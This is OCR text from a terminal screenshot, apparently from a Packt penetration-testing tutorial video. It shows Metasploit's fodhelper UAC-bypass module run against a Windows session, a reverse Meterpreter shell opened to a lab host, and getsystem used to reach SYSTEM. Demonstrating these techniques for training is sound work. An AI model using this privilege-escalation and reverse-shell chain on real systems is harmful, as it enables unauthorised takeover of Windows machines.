 Applications Places Terminal Thu 06:50 1
root@kali: ~
File Edit View Search Terminal Help
e UAC Protection Bypass (In Memory Injection) abusing WinSXS
exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Pro
tection Bypass (Via Slui File Handler Hijack)
exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalat
e UAC Protection Bypass (ScriptHost Vulnerability)
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
msf5 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.222.148:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (179779 bytes) to 192.168.222.1
[*] Meterpreter session 2 opened (192.168.222.148:4444 -> 192.168.222.1:35522) at 2019-04-18 06:49:38 -
0400
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > l
Packt>